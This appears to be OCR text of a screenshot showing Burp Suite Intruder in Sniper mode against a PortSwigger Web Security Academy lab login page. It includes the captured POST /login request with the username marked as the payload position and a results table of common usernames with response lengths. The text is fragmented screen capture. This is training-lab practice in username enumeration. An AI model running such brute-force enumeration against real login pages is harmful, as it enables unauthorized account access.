 Kali Linux (Снимок 2) [Работает] - Oracle VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 3 23:10
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator
1 × 2 × +
Sniper attack
Target https://0ae9001703ac7f09838801ca00f400be.web-security-academy.net
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: 0ae9001703ac7f09838801ca00f400be.web-security-academy
3 Cookie: session=j5nXX7PvBjwn7rMVv8Tjvw6rxS2Q9kb7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko
5 Accept: text/html,application/xhtml+xml,application/xml;q=0
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: https://0ae9001703ac7f09838801ca00f400be.web-securi
11 Referer: https://0ae9001703ac7f09838801ca00f400be.web-secu
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 username=§qwerty§&password=12345
Search
Event log (1) All issues
2. Intruder attack of https://0ae9001703ac7f09838801ca00f400be.web-security-academy.net
Attack Save
2. Intruder attack of https://0ae9001703ac7f09838801ca00f400be.web-security-academy.net
Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code
97 auction 200
0 200
1 carlos 200
2 root 200
3 admin 200
4 test 200
5 guest 200
6 info 200
7 adm 200
8 mysql 200
9 user 200
10 administrator 200
11 oracle 200
12 ftp 200
13 pi 200
14 puppet 200
15 ansible 200
16 ec2-user 200
17 vagrant 200
18 azureuser 200
19 academico 200
20 acceso 200
21 access 200
22 accounting 200 114 3248
23 accounts 200 115 3248
24 acid 200 483 3248
25 activestat 200 112 3248
26 ad 200 165 3248
27 adam 200 116 3248
28 adkit 200 113 3248
29 admin 200 120 3248
30 administracion 200 115 3248
31 administrador 200 115 3248
32 administrator 200 74 3248
33 administrators 200 114 3248
Request Response
Pretty Raw Hex
\n
Finished
Payloads
Resource pool
Settings
Result 97 | Intruder attack
Payload: auction
Status code: 200
Length: 3250
Timer: 112
Previous
Next
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae9001703ac7f09838801ca00f400be.web-security-academy.net
3 Cookie: session=j5nXX7PvBjwn7rMVv8Tjvw6rxS2Q9kb7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: https://0ae9001703ac7f09838801ca00f400be.web-security-academy.net
11 Referer: https://0ae9001703ac7f09838801ca00f400be.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
Search 0 highlights
Memory: 108.9MB
Right Ctrl
Поиск
ENG 23:11
17.10.2025
1